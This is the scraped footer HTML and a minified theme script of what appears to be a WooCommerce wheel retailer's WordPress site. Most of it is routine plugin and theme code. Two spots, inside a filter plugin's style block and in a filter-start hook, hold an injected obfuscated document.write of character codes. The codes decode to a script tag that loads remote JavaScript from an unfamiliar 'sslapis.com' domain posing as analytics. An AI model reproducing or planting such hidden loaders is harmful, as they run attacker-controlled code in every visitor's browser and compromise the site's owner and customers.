<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><script>
(function(){
  function removeQuickView(){
    document.querySelectorAll(
      'span.wpb_wl_preview.open-popup-link,' +
      'span.wpb_wl_preview,' +
      '.wpb_wl_preview,' +
      '[data-mfp-src^="#wpb_wl_quick_view_"]'
    ).forEach(el => el.remove());
  }

  document.addEventListener('DOMContentLoaded', removeQuickView);
  new MutationObserver(removeQuickView).observe(document.documentElement, {childList:true, subtree:true});
})();
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "1985baf6-e546-4b0d-81c9-f53071ee4c45"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js
body_size: 5900
content:
var menuscroll,thb_lazyload,skroller;!function(a,b,c){"use strict";var d=a(document),e=a(b),f=new MobileDetect(b.navigator.userAgent),g={init:function(){var b,c=this;for(b in c)if(c.hasOwnProperty(b)){var d=c[b];void 0!==d.selector&&void 0!==d.init&&a(d.selector).length>0&&d.init()}navigator.userAgent.indexOf("Safari")!==-1&&navigator.userAgent.indexOf("Chrome")===-1&&a("html").addClass("safari")},fixedHeader:{selector:".subheader.fixed",init:function(){var b=this,d=a(b.selector);e.scroll(function(){b.scroll(d)});var f=c.debounce(function(){var b=a("#menu_width");d.find(".thb_mega_menu_holder").css({width:b.outerWidth(),left:b.offset().left,right:b.offset().right})},30);e.resize(f).trigger("resize")},scroll:function(a){var b=400,c=e.scrollTop(),d="header--slide",f="header--unslide",g=a.find(".quick_search");c>b?(a.hasClass(f)&&a.removeClass(f),a.hasClass(d)||setTimeout(function(){a.addClass(d)},10)):c<b&&c>0?a.hasClass(d)&&(a.removeClass(d),a.addClass(f),g.removeClass("active")):(a.removeClass(d),a.removeClass(f),g.removeClass("active"))}},search:{selector:".quick_toggle",init:function(){var b=this,c=a(b.selector);c.each(function(b){var c=a(this),d=c.parents(".quick_search");c.on("click",function(a){return d.toggleClass("active"),!1})})}},responsiveNav:{selector:"#wrapper",init:function(){var c=this,d=a(c.selector),e=a(".click-capture"),f=(a(".mobile-toggle").data("target"),a("#mobile-menu").find('.mobile-menu li:has(".sub-menu")>a span'));a(".mobile-toggle").on("click",function(){var b=a(this),c=b.data("target");return d.removeClass("open-menu").addClass(c),!1}),e.on("click",function(){d.removeClass("open-menu")}),f.on("click",function(c){var d=a(this),e=d.parents("a"),f=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),f.slideUp("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})):(e.addClass("active"),f.slideDown("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})),c.stopPropagation(),c.preventDefault()})}},categoryMenu:{selector:".sf-menu:not(.secondary)",init:function(){var c=this,d=a(c.selector),e=d.find(".menu-item-has-children");e.each(function(){var c=a(this),d=c.find(">.sub-menu,>.thb_mega_menu_holder"),e=c.find(".thb_mega_menu li"),f=c.find(".category-children>.row");e.first().addClass("active"),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","block")},onComplete:function(){g.circle_perc.control(),b.thb_lazyload.update()}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})}),e.mouseover(function(){var c=a(this),d=c.index();e.removeClass("active"),c.addClass("active"),f.hide(),f.filter(":nth-child("+(d+1)+")").show(),g.circle_perc.control(),b.thb_lazyload.update()})})}},secondaryMenu:{selector:".secondary-holder",init:function(){var b=this,c=a(b.selector),d=c.find(".sf-menu"),e=-1;a(">li",d).each(function(){e=e>a(this).outerWidth()?e:a(this).outerWidth()}),d.css({display:"none",width:2*e+70}),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","flex")}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})})}},magnificSingle:{selector:'[rel="magnific"]',init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:"mfp",removalDelay:250,overflowY:"scroll",image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},magnificImage:{selector:".blog-post",init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({delegate:'[rel="mfp"]',type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp",removalDelay:250,closeBtnInside:!1,overflowY:"scroll",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},carousel:{selector:".slick",init:function(c){var d=this,e=c?c:a(d.selector);e.each(function(){var c=a(this),d=c.data("columns"),e=c.data("navigation")===!0,f=c.data("autoplay")!==!1,h=c.data("pagination")===!0,i=c.data("speed")?c.data("speed"):1e3,j=!!c.data("center")&&c.data("center"),k=!!c.data("disablepadding")&&c.data("disablepadding"),l=!!c.data("vertical")&&c.data("vertical"),m=c.data("fade")===!0,n={dots:h,arrows:e,infinite:!0,speed:i,centerMode:j,slidesToShow:d,slidesToScroll:1,autoplay:f,centerPadding:k?0:"50px",autoplaySpeed:6e3,pauseOnHover:!0,focusOnSelect:!0,adaptiveHeight:!0,vertical:l,verticalSwiping:l,accessibility:!1,fade:m,cssEase:"ease-in-out",prevArrow:'<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:d<3?d:l?d-1:3,centerPadding:k?0:"40px"}},{breakpoint:780,settings:{slidesToShow:d<2?d:l?d-1:2,centerPadding:k?0:"30px"}},{breakpoint:640,settings:{slidesToShow:d<2?d:l?d-1:1,centerPadding:k?0:"15px"}}]};c.on("afterChange",function(a,c,d,e){g.circle_perc.control(),b.thb_lazyload.update()}),c.waitForImages(function(){c.slick(n)})})}},postGrid:{selector:"[data-loadmore]",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=a(c.data("loadmore")),e=d.text(),f=d.data("loading"),h=d.data("nomore"),i=d.data("count"),j=(d.data("offset"),d.data("page")),k=d.data("style"),l=d.data("columns"),m=d.data("excerpts");d.length>0&&d.on("click",function(){return d.text(f),a.post(themeajax.url,{action:"thb_posts",count:i,style:k,excerpts:m,page:j++,columns:l},function(f){var j=a.parseHTML(a.trim(f)),k=j?j.length:0;""===f||"undefined"===f||"No More Posts"===f||"No $args array created"===f?(f="",d.text(h).removeClass("loading").off("click")):(a(j).appendTo(c).hide(),a(j).show(),b.thb_lazyload.update(),TweenMax.set(a(j),{opacity:0,y:20}),TweenMax.staggerTo(a(j),.25*k,{y:0,opacity:1,ease:Quart.easeOut,onComplete:g.equalHeights.init()},.25),k<i?d.text(h).removeClass("loading"):d.text(e).removeClass("loading"))}),!1})})}},galleryArrows:{selector:".blog-post.format-gallery",init:function(b){var c=this,e=b?b:a(c.selector);d.on("keyup",function(a){37===a.keyCode&&e.find(".slick-prev",".gallery-pagination").length&&e.find(".slick-prev",".gallery-pagination")[0].click(),39===a.keyCode&&e.find(".slick-next",".gallery-pagination").length&&e.find(".slick-next",".gallery-pagination")[0].click()})}},articleScroll:{selector:"#infinite-article",org_post_url:b.location.href,org_post_title:document.title,init:function(){var f=this,h=a(f.selector),i=h.data("infinite"),j=h.find(".blog-post:first-child"),k=j.data("id"),l=k,m=!1,n=a("#footer").outerHeight()+a("#subfooter").outerHeight(),o=c.debounce(function(){f.location_change()},10),p=c.debounce(function(){e.scrollTop()>=d.height()-e.height()-n-200&&m===!1&&(h.addClass("thb-loading"),k===l&&a.ajax(themeajax.url,{method:"POST",data:{action:"thb_infinite_ajax",post_id:l},beforeSend:function(){k=null,m=!0},success:function(c){m=!1;var e=a.parseHTML(c),f=a(e).find(".adsbygoogle");if(h.removeClass("thb-loading"),e){var i=a(e).find(".blog-post");k=i.data("id"),l=k,a(e).appendTo(h),g.circle_perc.init(),g.carousel.init(a(e).find(".slick")),g.equalHeights.init(),g.fixedPosition.init(a(e).find(".fixed-me")),g.magnificImage.init(),g.parallax_bg.init(),g.topReviews.init(),g.shareArticleDetail.init(),b.thb_lazyload.update(),i.hasClass("format-gallery")&&(d.off("keyup"),console.log("a"),g.galleryArrows.init(i)),"undefined"!=typeof b.addthis&&addthis.toolbox(),"undefined"!=typeof b.atnt&&b.atnt(),"undefined"!=typeof b.adsbygoogle&&f.length&&f.each(function(){(adsbygoogle=b.adsbygoogle||[]).push({})}),"undefined"!=typeof FB&&FB.init({status:!0,cookie:!0,xfbml:!0})}else k=null}}))},100);"on"===i?(e.scroll(o),e.scroll(p)):e.scroll(c.debounce(function(){f.borderWidth(a(".post-detail-row").offset().top,a(".post-detail-row").outerHeight(!0))},10))},location_change:function(){var b,c,d=this,f=(a(d.selector),e.scrollTop()),g=f+e.height(),h=[];if(a(".post-detail-row").each(function(){var b=a(this),c=b.find(".blog-post"),d=c.data("id"),e=b.offset().top-(a(".subheader.fixed").outerHeight()+a("#wpadminbar").outerHeight()),i=b.outerHeight(!0),j=0,k=c.data("url"),l=b.find(".post-title h1").text();j=e+i,e<f&&j>g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):e>f&&e<g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):j>f&&j<g&&h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i})}),0===h.length)c=d.org_post_url,b=d.org_post_title;else if(1===h.length){var i=h.pop();c=i.post_url,b=i.post_title,d.borderWidth(i.top,i.alength)}else c=h[0].post_url,b=h[0].post_title,d.borderWidth(h[0].top,h[0].alength);c===d.org_post_url?a(".subheader.fixed").find(".share-article-vertical").fadeIn():a(".subheader.fixed").find(".share-article-vertical").fadeOut(),d.updateURL(c,b)},updateURL:function(c,d){b.location.href!==c&&(""!==c&&(history.replaceState(null,null,c),document.title=d,a("#page-title").html(d)),this.updateGA(c))},updateGA:function(a){if("undefined"!=typeof _gaq)_gaq.push(["_trackPageview",a]);else if("undefined"!=typeof ga){var b=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/,c=b.exec(a)[1];ga("send","pageview",c)}},borderWidth:function(b,c){var d=e.scrollTop(),f=(d-b)/c;a(".progress",".subheader.fixed").css({width:parseInt(100*f,10)+"%"})}},postGridAjaxify:{selector:".ajaxify-pagination",init:function(){var d=this,e=a(d.selector),f=e;f.data("initialized",!0);var h=b.History,i=b.document;if(!h.enabled)return!1;var j=(f.get(0),a(i.body)),k=h.getRootUrl();0===f.length&&(f=j);var l=function(a){var b=String(a).replace(/<\!DOCTYPE[^>]*>/i,"").replace(/<(html|head|body|title|script)([\s\>])/gi,'<div id="document-$1"$2').replace(/<\/(html|head|body|title|script)\>/gi,"</div>");return b};a.fn.ajaxify=c.debounce(function(){var b=a(this);return b.find(".page-numbers").on("click",function(b){var c=a(this),d=c.attr("href"),e=c.attr("title")||null;return!(2!==b.which&&!b.metaKey)||(h.pushState(null,e,d),b.preventDefault(),!1)}),b},50),f.ajaxify(),a(b).bind("statechange",function(){var c=h.getState(),e=c.url,j=e.replace(k,""),m=a("#wpadminbar"),n=m?m.outerHeight():0;f.addClass("thb-loading"),jQuery("html, body").animate({scrollTop:f.offset().top-n-30},800),a.ajax({url:e,success:function(c,h,k){var m=a(l(c)),n=m.find(d.selector),o=n.html()||m.html();return o?(f.stop(!0,!0),f.html(o).ajaxify().animate({opacity:1},500,"linear",function(){f.removeClass("thb-loading"),g.circle_perc.control(),b.thb_lazyload.update()}),i.title=m.find("#document-title:first").text(),"undefined"!=typeof b.pageTracker&&b.pageTracker._trackPageview(j),void("undefined"!=typeof b.reinvigorate&&"undefined"!=typeof b.reinvigorate.ajax_track&&reinvigorate.ajax_track(e))):(i.location.href=e,!1)},error:function(a,b,c){return i.location.href=e,!1}})})}},circle_perc:{selector:".circle_perc",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1,d=b?b:a(this.selector);d.filter(":in-viewport").each(function(){var b=a(this),d=b.data("dashoffset");c++,setTimeout(function(){TweenLite.to(b,1,{attr:{"stroke-dashoffset":d}})},200*c)})}},topReviews:{selector:".widget_topreviews .progress, .post-review .progress span",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this),d=b.data("width");c++,setTimeout(function(){TweenLite.to(b,1,{width:d+"%"})},200*c)})}},comments:{selector:"#comment-toggle",init:function(){var b=this,c=a(b.selector);c.on("click",function(){return a(this).toggleClass("active"),a(this).next(".comment-content-container").slideToggle(),!1})}},videoPlaylist:{selector:".video_playlist",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this),d=b.find(".video-side");b.find(".video_play");c.on("click",".video_play",function(){var c=a(this),e=c.data("video-url"),f=c.data("post-id");return!c.hasClass("video-active")&&(b.find(".video_play").removeClass("video-active"),b.find('.video_play[data-video-url="'+e+'"]').addClass("video-active"),d.addClass("thb-loading"),a.post(themeajax.url,{action:"thb-parse-embed",post_ID:f,shortcode:"[embed]"+e+"[/embed]"},function(a){a.success&&d.html(a.data.body),d.removeClass("thb-loading")}),!1)})})}},postListing:{selector:".thb_listing",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.data("type"),e=c.data("count"),f=c.find("a"),g=c.parents("strong").next("ul"),h=new TimelineMax;f.on("click",function(){var c=a(this),i=c.data("time"),j=g.find("li,p");j.length;return g.addClass("thb-loading"),a.post(themeajax.url,{action:"thb_listing",count:e,type:d,time:i},function(d){var e=a.parseHTML(a.trim(d)),i=e.length;TweenLite.set(e,{x:30,opacity:0}),f.removeClass("active"),c.addClass("active"),h.staggerTo(j,Math.min(.15*i,1),{x:-30,opacity:0,onStart:function(){g.removeClass("thb-loading")},onComplete:function(){g.html(e),b.thb_lazyload.update()}},.1).staggerTo(e,Math.min(.15*i,1),{x:0,opacity:1},.1)}),!1})})}},shareArticleDetail:{selector:".share-article, .share-article-vertical",init:function(){var c=this,d=a(c.selector),e=d.find(".social");e.on("click",function(){var c=screen.width/2-320,d=screen.height/2-220-100;return b.open(a(this).attr("href"),"mywin","left="+c+",top="+d+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll",init:function(){var c=this,d=a(c.selector);d.each(function(){var 